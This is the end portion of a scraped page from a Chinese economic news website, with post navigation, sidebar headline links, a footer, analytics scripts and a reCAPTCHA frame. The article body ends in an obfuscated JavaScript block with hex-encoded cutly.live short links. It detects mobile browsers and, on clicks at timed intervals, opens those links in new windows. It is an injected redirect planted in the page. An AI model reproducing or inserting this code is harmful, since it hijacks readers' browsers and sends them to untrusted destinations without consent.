_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.economicnews.cn/2023/04/29/137.html" rel="prev"><span>上一篇</span><p>智利政府控制锂业的计划令商业陷入恐慌</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.economicnews.cn/2023/04/29/155.html" rel="next"><span>下一篇</span><p>自银行恐慌以来油价出现了最大的周损失</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.economicnews.cn/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="mh_magazine_posts_horizontal-2" class="mh-widget mh_magazine_posts_horizontal"><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-434 post type-post status-publish format-standard has-post-thumbnail category-world tag-17">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.economicnews.cn/2023/09/26/434.html" title="国际能源署：净零排放目标仍可实现"><img width="80" height="60" src="https://www.economicnews.cn/wp-content/uploads/2023/09/iea-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.economicnews.cn/wp-content/uploads/2023/09/iea-1-80x60.jpg 80w, https://www.economicnews.cn/wp-content/uploads/2023/09/iea-1-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.economicnews.cn/2023/09/26/434.html" title="国际能源署：净零排放目标仍可实现" rel="bookmark">
									国际能源署：净零排放目标仍可实现								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-431 post type-post status-publish format-standard has-post-thumbnail category-africa tag-17">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.economicnews.cn/2023/09/15/431.html" title="埃塞俄比亚大坝：为何让埃及和苏丹担忧"><img width="80" height="60" src="https://www.economicnews.cn/wp-content/uploads/2023/09/Ethiopia-Dam-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.economicnews.cn/wp-content/uploads/2023/09/Ethiopia-Dam-1-80x60.jpg 80w, https://www.economicnews.cn/wp-content/uploads/2023/09/Ethiopia-Dam-1-678x509.jpg 678w, https://www.economicnews.cn/wp-content/uploads/2023/09/Ethiopia-Dam-1-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.economicnews.cn/2023/09/15/431.html" title="埃塞俄比亚大坝：为何让埃及和苏丹担忧" rel="bookmark">
									埃塞俄比亚大坝：为何让埃及和苏丹担忧								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-412 post type-post status-publish format-standard has-post-thumbnail category-asia category-economy tag-17">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.economicnews.cn/2023/06/30/412.html" title="IMF称黎巴嫩经济危机因既得利益而恶化"><img width="80" height="60" src="https://www.economicnews.cn/wp-content/uploads/2023/06/imf-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.economicnews.cn/wp-content/uploads/2023/06/imf-80x60.jpg 80w, https://www.economicnews.cn/wp-content/uploads/2023/06/imf-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.economicnews.cn/2023/06/30/412.html" title="IMF称黎巴嫩经济危机因既得利益而恶化" rel="bookmark">
									IMF称黎巴嫩经济危机因既得利益而恶化								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-404 post type-post status-publish format-standard has-post-thumbnail category-asia tag-17">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.economicnews.cn/2023/06/06/404.html" title="东盟峰会及其加强区域贸易的势头"><img width="80" height="60" src="https://www.economicnews.cn/wp-content/uploads/2023/06/asean-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.economicnews.cn/wp-content/uploads/2023/06/asean-80x60.png 80w, https://www.economicnews.cn/wp-content/uploads/2023/06/asean-678x509.png 678w, https://www.economicnews.cn/wp-content/uploads/2023/06/asean-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.economicnews.cn/2023/06/06/404.html" title="东盟峰会及其加强区域贸易的势头" rel="bookmark">
									东盟峰会及其加强区域贸易的势头								</a>
							</h3>
						</article></div>
<div class="mh-row clearfix mh-posts-horizontal-widget mh-posts-horizontal-widget-more">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-402 post type-post status-publish format-standard has-post-thumbnail category-africa tag-17">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.economicnews.cn/2023/06/06/402.html" title="非洲如何来实现数字经济目标"><img width="80" height="60" src="https://www.economicnews.cn/wp-content/uploads/2023/06/Africa-economy-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.economicnews.cn/wp-content/uploads/2023/06/Africa-economy-80x60.jpg 80w, https://www.economicnews.cn/wp-content/uploads/2023/06/Africa-economy-678x509.jpg 678w, https://www.economicnews.cn/wp-content/uploads/2023/06/Africa-economy-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.economicnews.cn/2023/06/06/402.html" title="非洲如何来实现数字经济目标" rel="bookmark">
									非洲如何来实现数字经济目标								</a>
							</h3>
						</article></div>
</div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">近期文章</span></h4>
		<ul>
											<li>
					<a href="https://www.economicnews.cn/2026/01/20/7161.html">帆布袋定制、手提袋、礼品袋、环保购物袋选耕暖纺织公司</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2026/01/20/7159.html">凉山州：拼经济搞建设 推动工业经济稳中有进</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2026/01/20/7157.html">花镇学校获2025年度广东省十佳心理教育奖项</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2026/01/20/7154.html">“后进生”到全省第一的逆袭:一所艺考学校的“非典型”育才经</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2026/01/20/7152.html">印尼副部长：中国电竞把印尼推上全球舞台</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2026/01/20/7150.html">《FC ONLINE》新疆乌鲁木齐节点正式上线，开启全国区域深度服务新进程</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2026/01/20/7148.html">英大财险四川分公司扎实开展岁末年初防范非法金融宣传活动 筑牢群众资金安全“防火墙”</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2026/01/20/7145.html">专利护航健康！安然集团以创新之力领跑行业高质量发展</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2026/01/20/7143.html">优克联CES首发PetCam宠物摄像头， PetPhone+PetCam构建“人宠无界”的情感连接新范式</a>
									</li>
											<li>
					<a href="https://www.economicnews.cn/2026/01/20/7141.html">Chopard萧邦冰雕艺术装置亮相哈尔滨“冰雪大世界”  臻美珠宝化作冰雕艺术，丰沛情感点亮璀璨冰城</a>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  经济信息网	  上海经界互联网科技有限公司   <a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备16040503号-8</a>
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ddcb216593639da0e60493f17d9d32c1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<!--tijiao -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4432c001192630c7d579fc0038de3281";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SWkVcD83cx-v4TQOij1acw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768917942385');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>